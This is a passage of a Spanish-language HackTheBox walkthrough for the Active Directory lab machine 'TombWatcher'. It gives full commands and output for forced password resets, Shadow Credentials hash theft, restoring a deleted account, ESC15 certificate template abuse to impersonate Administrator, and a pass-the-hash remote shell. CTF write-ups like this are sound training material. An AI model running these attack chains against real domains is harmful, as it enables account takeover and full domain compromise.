
Esto significa que podemos cambiar forzadamente la contraseña de este usuario.
Para cambiar la contraseña del usuario sam, podemos utilizar la herramienta bloodyAD. Para performar un Pass The Hash con bloodyAD (dado que sólo tenemos el hash NTLM para la cuenta ansible_dev$, no su contraseña en texto plano) podemos utilizar la sintaxis -p ':<NT hash>':
❯ bloodyAD --host 10.129.205.50 -d tombwatcher.htb -u 'ansible_dev$' -p ':1c37d00093dc2a5f25176bf2d474afdc' set password sam 'gunzf0x123$!'

[+] Password changed successfully!
Y revisamos que su contraseña haya sido cambiada con éxito mediante NetExec:
❯ nxc smb 10.129.205.50 -u sam -p 'gunzf0x123$!'

SMB         10.129.205.50   445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:tombwatcher.htb) (signing:True) (SMBv1:False)
SMB         10.129.205.50   445    DC01             [+] tombwatcher.htb\sam:gunzf0x123$!
Hemos cambiado exitosamente la contraseña. Podemos continuar.
Tal cual podemos volver a ver en Bloodhound, el nuevo usuario sam tiene el permiso WriteOwner sobre el usuario john:

Por lo que la idea a realizar es simple:
- Cambiar el “owner” (dueño) del usuario
johnasam. - Dado que seremos el dueño de este nuevo usuario (
john), podemos agregreganos a nosotros mismos (sam) permisos (oDACLs) tales comoFullControl(también conocido comoGenericAll). - Con el permiso
FullControlpodemos ejecutar un ataque para extraer el hashNTLMde este usuario tal como un ataqueShadow Credentials.
Primero, nos convertimos a nosotros mismos (usuario sam) como el nuevo “owner” (dueño) del usuario john. Podemos utilizar bloodyAD para este propósito:
❯ bloodyAD --host 10.129.205.50 -d tombwatcher.htb -u sam -p 'gunzf0x123$!' set owner 'john' 'sam'

[+] Old owner S-1-5-21-1392491010-1358638721-2126982587-512 is now replaced by sam on john
Luego, necesitamos darnos a nosotros mismos (usuario sam ) el permiso FullControl (o GenericAll) sobre el usuario john. Para este propósito necesitamos obtener el distinguishedName (o DN) del usuario john. Usamos nuevamente bloodyAD para obtener todas las propiedades del usuario john, filtrando por distinguishedName con grep:
❯ bloodyAD --host 10.129.205.50 -d tombwatcher.htb -u 'sam' -p 'gunzf0x123$!' get object 'john' | grep distinguishedName

distinguishedName: CN=john,CN=Users,DC=tombwatcher,DC=htb
Una vez obtenido el DN para john, lo usamos junto con bloodyAD para darle el permiso GenericAll (o FullControl) al usuario sam sobre el usuario john:
❯ bloodyAD --host 10.129.205.50 -d 'tombwatcher.htb' -u 'sam' -p 'gunzf0x123$!' add genericAll 'CN=john,CN=Users,DC=tombwatcher,DC=htb' 'sam'

[+] sam has now GenericAll on CN=john,CN=Users,DC=tombwatcher,DC=htb
Dado que ahora tenemos permisos GenericAll sobre el usuario john como el usuario sam, performamos un ataque Shadow Credentials utilizando la herramienta Certipy (junto con faketime y ntpdate para evadir problemas con el horario) para obtener el hash NTLM del usuario john:
❯ faketime "$(ntpdate -q tombwatcher.htb | cut -d ' ' -f 1,2)" certipy shadow auto -username sam@tombwatcher.htb -p 'gunzf0x123$!' -account 'john' -dc-ip 10.129.205.50

Certipy v5.0.2 - by Oliver Lyak (ly4k)

[*] Targeting user 'john'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'ec3ee8b4-93ce-184d-2c9c-0aaaf8b9c65b'
[*] Adding Key Credential with device ID 'ec3ee8b4-93ce-184d-2c9c-0aaaf8b9c65b' to the Key Credentials for 'john'
[*] Successfully added Key Credential with device ID 'ec3ee8b4-93ce-184d-2c9c-0aaaf8b9c65b' to the Key Credentials for 'john'
[*] Authenticating as 'john' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'john@tombwatcher.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'john.ccache'
[*] Wrote credential cache to 'john.ccache'
[*] Trying to retrieve NT hash for 'john'
[*] Restoring the old Key Credentials for 'john'
[*] Successfully restored the old Key Credentials for 'john'
[*] NT hash for 'john': ad9324754583e3e42b55aad4d3b8d2bf
Obtenemos un hash NTLM para el usuario john: ad9324754583e3e42b55aad4d3b8d2bf.
Tal cual podemos buscar y ver en Bloodhound, el usuario john es parte del grupo Remote Management Users. Esto significa que este usuario puede loguearse en la máquina víctima utilizando el servicio WinRM. Para acceder con este servicio utilizamos la herramienta evil-winrm y obtenemos así acceso a la máquina víctima:
❯ evil-winrm -i DC01.tombwatcher.htb -u 'john' -H 'ad9324754583e3e42b55aad4d3b8d2bf'

Evil-WinRM shell v3.7

Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\john\Documents>
Podemos extraer la flag de usuario en el Desktop del usuario john.
NT Authority/System - Administrador Link to heading
De vuelta a Bloodhound, podemos revisar los permisos de john sobre otros objetos en el dominio. Encontramos que el usuario john tiene los permisos GenericAll sobre una Organizational Unit (OU) llamada ADCS, lo cual es claramente una pista acerca de Active Directory Certificate Services (o AD CS). En Bloodhound podemos obtener algo de información acerca de esta OU:

Podemos abusar del permiso GenericAll sobre esta OU para forzar que un usuario tenga control sobre todos los objetos dentro de la OU. Podemos hacer esto utilizando dacledit.py de la suite de Impacket, pasando el DN del OU (el cual se puede ver en Bloodhound):
❯ impacket-dacledit -action 'write' -rights 'FullControl' -inheritance -principal 'john' -target-dn 'OU=ADCS,DC=TOMBWATCHER,DC=HTB' tombwatcher.htb/john -hashes ':ad9324754583e3e42b55aad4d3b8d2bf'

Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] NB: objects with adminCount=1 will no inherit ACEs from their parent container/OU
[*] DACL backed up to dacledit-20250608-201206.bak
[*] DACL modified successfully!
Una vez hemos agregado este permiso, buscamos por certificados con la herramienta Certipy:
❯ certipy find -username john@tombwatcher.htb -hashes ':ad9324754583e3e42b55aad4d3b8d2bf' -dc-ip 10.129.205.50 -stdout

[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 13 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'tombwatcher-CA-1' via RRP
[*] Successfully retrieved CA configuration for 'tombwatcher-CA-1'
[*] Checking web enrollment for CA 'tombwatcher-CA-1' @ 'DC01.tombwatcher.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Failed to lookup object with SID 'S-1-5-21-1392491010-1358638721-2126982587-1111'
[*] Enumeration output:
Certificate Authorities
<SNIP>
Lo que llama mi atención es que hay un mensaje de error el cual falla al tratar de reconocer el SID de un usuario:
[!] Failed to lookup object with SID 'S-1-5-21-1392491010-1358638721-2126982587-1111'
Hay más certificados los cuales apuntan hacia este usuario con RID 1111:
❯ certipy find -username john@tombwatcher.htb -hashes ':ad9324754583e3e42b55aad4d3b8d2bf' -dc-ip 10.129.205.50 -stdout

<SNIP>
Template Name                       : WebServer
    Display Name                        : Web Server
    Certificate Authorities             : tombwatcher-CA-1
    Enabled                             : True
    Client Authentication               : False
    Enrollment Agent                    : False
    Any Purpose                         : False
    Enrollee Supplies Subject           : True
    Certificate Name Flag               : EnrolleeSuppliesSubject
    Extended Key Usage                  : Server Authentication
    Requires Manager Approval           : False
    Requires Key Archival               : False
    Authorized Signatures Required      : 0
    Schema Version                      : 1
    Validity Period                     : 2 years
    Renewal Period                      : 6 weeks
    Minimum RSA Key Length              : 2048
    Template Created                    : 2024-11-16T00:57:49+00:00
    Template Last Modified              : 2024-11-16T17:07:26+00:00
    Permissions
      Enrollment Permissions
        Enrollment Rights               : TOMBWATCHER.HTB\Domain Admins
                                          TOMBWATCHER.HTB\Enterprise Admins
                                          S-1-5-21-1392491010-1358638721-2126982587-1111
      Object Control Permissions
        Owner                           : TOMBWATCHER.HTB\Enterprise Admins
        Full Control Principals         : TOMBWATCHER.HTB\Domain Admins
                                          TOMBWATCHER.HTB\Enterprise Admins
        Write Owner Principals          : TOMBWATCHER.HTB\Domain Admins
                                          TOMBWATCHER.HTB\Enterprise Admins
        Write Dacl Principals           : TOMBWATCHER.HTB\Domain Admins
                                          TOMBWATCHER.HTB\Enterprise Admins
        Write Property Enroll           : TOMBWATCHER.HTB\Domain Admins
                                          TOMBWATCHER.HTB\Enterprise Admins
                                          S-1-5-21-1392491010-1358638721-2126982587-1111
<SNIP>
Dado que tenemos acceso a la máquina víctima a través de evil-winrm como el usuario john, podemos inspeccionar si es que tenemos algún usuario “borrado” en el dominio basados en este foro:
*Evil-WinRM* PS C:\Users\john\Documents> Get-ADObject -Filter 'isDeleted -eq $true -and objectClass -eq "user"' -IncludeDeletedObjects -Properties objectSid, lastKnownParent, ObjectGUID | Select-Object Name, ObjectGUID, objectSid, lastKnownParent | Format-List


Name            : cert_admin
                  DEL:f80369c8-96a2-4a7f-a56c-9c15edd7d1e3
ObjectGUID      : f80369c8-96a2-4a7f-a56c-9c15edd7d1e3
objectSid       : S-1-5-21-1392491010-1358638721-2126982587-1109
lastKnownParent : OU=ADCS,DC=tombwatcher,DC=htb

Name            : cert_admin
                  DEL:c1f1f0fe-df9c-494c-bf05-0679e181b358
ObjectGUID      : c1f1f0fe-df9c-494c-bf05-0679e181b358
objectSid       : S-1-5-21-1392491010-1358638721-2126982587-1110
lastKnownParent : OU=ADCS,DC=tombwatcher,DC=htb

Name            : cert_admin
                  DEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf
ObjectGUID      : 938182c3-bf0b-410a-9aaa-45c8e1a02ebf
objectSid       : S-1-5-21-1392491010-1358638721-2126982587-1111
lastKnownParent : OU=ADCS,DC=tombwatcher,DC=htb
Obtenemos un usuario llamado cert_admin, cuyo SID es S-1-5-21-1392491010-1358638721-2126982587-1111, el cual es el SID que no estaba siendo reconocido previamente.
Además, podemos ver que su último “known parent” era el OU llamado ADCS. Dado que ahora john tiene permisos GenericAll sobre el OU llamado ADCS, y este usuario era un “child”/estaba contenido en el OU, podemos tratar de restaurar este usuario cert_admin utilizando su ObjectGUID basados en este post:
*Evil-WinRM* PS C:\Users\john\Documents> Restore-ADObject -Identity '938182c3-bf0b-410a-9aaa-45c8e1a02ebf'
Y, justo después de aquella acción, volvemos a ejecutar bloodhound-python (usando faketime para eludir problemas) para ver si tenemos permisos sobre este usuario restaurado:
❯ faketime "$(ntpdate -q tombwatcher.htb | cut -d ' ' -f 1,2)" bloodhound-python -c ALL -u 'john' --hashes ':ad9324754583e3e42b55aad4d3b8d2bf' -d tombwatcher.htb -ns 10.129.199.236 --zip

INFO: Found AD domain: tombwatcher.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.tombwatcher.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.tombwatcher.htb
INFO: Found 10 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 2 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.tombwatcher.htb
INFO: Done in 01M 03S
INFO: Compressing output into 20250609004624_bloodhound.zip
Si le damos una nueva ojeada a Bloodhound y buscamos por el usuario john, podemos ver que éste ahora tiene permisos GenericAll sobre un segundo usuario llamado cert_admin, el usuario que acabamos de restaurar:

Podemos tratar nuevamente un ataque Shadow Credentials como hicimos previamente. Pero esta vez impersonando al usuario john y apuntando al usuario cert_admin:
❯ faketime "$(ntpdate -q tombwatcher.htb | cut -d ' ' -f 1,2)" certipy shadow auto -username john@tombwatcher.htb -hashes ':ad9324754583e3e42b55aad4d3b8d2bf' -account 'cert_admin' -dc-ip 10.129.205.50

Certipy v5.0.2 - by Oliver Lyak (ly4k)

[*] Targeting user 'cert_admin'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '69528154-02f6-5024-ec17-e8ce02d9728d'
[*] Adding Key Credential with device ID '69528154-02f6-5024-ec17-e8ce02d9728d' to the Key Credentials for 'cert_admin'
[*] Successfully added Key Credential with device ID '69528154-02f6-5024-ec17-e8ce02d9728d' to the Key Credentials for 'cert_admin'
[*] Authenticating as 'cert_admin' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'cert_admin@tombwatcher.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'cert_admin.ccache'
[*] Wrote credential cache to 'cert_admin.ccache'
[*] Trying to retrieve NT hash for 'cert_admin'
[*] Restoring the old Key Credentials for 'cert_admin'
[*] Successfully restored the old Key Credentials for 'cert_admin'
[*] NT hash for 'cert_admin': f87ebf0febd9c4095c68a88928755773
Obtenemos un hash NTLM para el usuario cert_admin: f87ebf0febd9c4095c68a88928755773.
Como hicimos antes, buscamos por certificados con Certipy, pero esta vez impersonando al usuario cert_admin:
❯ faketime "$(ntpdate -q tombwatcher.htb | cut -d ' ' -f 1,2)" certipy find -username cert_admin@tombwatcher.htb -hashes ':f87ebf0febd9c4095c68a88928755773' -dc-ip 10.129.205.50 -vulnerable -enabled

Certipy v5.0.2 - by Oliver Lyak (ly4k)

[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 13 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'tombwatcher-CA-1' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'tombwatcher-CA-1'
[*] Checking web enrollment for CA 'tombwatcher-CA-1' @ 'DC01.tombwatcher.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Saving text output to '20250609010150_Certipy.txt'
[*] Wrote text output to '20250609010150_Certipy.txt'
[*] Saving JSON output to '20250609010150_Certipy.json'
[*] Wrote JSON output to '20250609010150_Certipy.json'
Y revisamos si tenemos certificados vulnerables:
❯ cat 20250609010150_Certipy.txt | grep -E 'CA Name|Template Name|ESC'

    CA Name                             : tombwatcher-CA-1
    Template Name                       : WebServer
      ESC15                             : Enrollee supplies subject and schema version is 1.
      ESC15                             : Only applicable if the environment has not been patched. See CVE-2024-49019 or the wiki for more details.
Obtenemos uno para Escalation 15 (ESC15). El CA Name es tombwatcher-CA-1 y el nombre del template vulnerable es WebServer, necesitaremos esos valores a continuación.
Certipy necesita estar al menos en su versión 5.0.2 para identificar esta escalada.Para aprender a cómo aprovecharnos de esta escalada, podemos visitar la wiki de Certipy, o darle una repasada a este blog. Ambos son buenas fuentes. El primer paso es inyectar un Certificate Request Agent Application Policy al template vulnerable WebServer cuyo CA era tombwatcher-CA-1:
❯ certipy req -u 'cert_admin@corp.local' -hashes ':f87ebf0febd9c4095c68a88928755773' -dc-ip 10.129.205.50 -target 'DC01.tombwatcher.htb' -ca 'tombwatcher-CA-1' -template 'WebServer' -application-policies 'Certificate Request Agent'

Certipy v5.0.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Request ID is 5
[*] Successfully requested certificate
[*] Got certificate without identity
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'cert_admin.pfx'
[*] Wrote certificate and private key to 'cert_admin.pfx'
Esto genera un archivo llamado cert_admin.pfx.
Usamos este certificado .pfx para solicitar el certificado User en nombre del usuario Administrator:
❯ certipy req -u 'cert_admin@tombwatcher.htb' -hashes ':f87ebf0febd9c4095c68a88928755773' -dc-ip 10.129.205.50 -target 'DC01.tombwatcher.htb' -ca 'tombwatcher-CA-1' -template 'User' -pfx cert_admin.pfx -on-behalf-of 'TOMBWATCHER\Administrator'

Certipy v5.0.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Request ID is 6
[*] Successfully requested certificate
[*] Got certificate with UPN 'Administrator@tombwatcher.htb'
[*] Certificate object SID is 'S-1-5-21-1392491010-1358638721-2126982587-500'
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
Esto genera un archivo administrator.pfx, es decir, un certificado.
Finalmente, usamos Certipy y el archivo/certificado generado administrator.pfx para solicitar el hash NTLM del usuario Administrator (junto con faketime):
❯ faketime "$(ntpdate -q tombwatcher.htb | cut -d ' ' -f 1,2)" certipy auth -pfx administrator.pfx -dc-ip 10.129.205.50

Certipy v5.0.2 - by Oliver Lyak (ly4k)

[*] Certificate identities:
[*]     SAN UPN: 'Administrator@tombwatcher.htb'
[*]     Security Extension SID: 'S-1-5-21-1392491010-1358638721-2126982587-500'
[*] Using principal: 'administrator@tombwatcher.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@tombwatcher.htb': aad3b435b51404eeaad3b435b51404ee:f61db423bebe3328d33af26741afe5fc
GG. Obtenemos el hash NTLM para el usuario Administrator.
Finalmente, usamos una herramienta como wmiexec.py de Impacket para obtener una shell en la máquina víctima como el usuario Administrator:
❯ impacket-wmiexec tombwatcher.htb/administrator@DC01.tombwatcher.htb -hashes ':f61db423bebe3328d33af26741afe5fc'

Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami

tombwatcher\administrator
Podemos extraer la flag de root en el Desktop del usuario Administrator.
~Happy Hacking.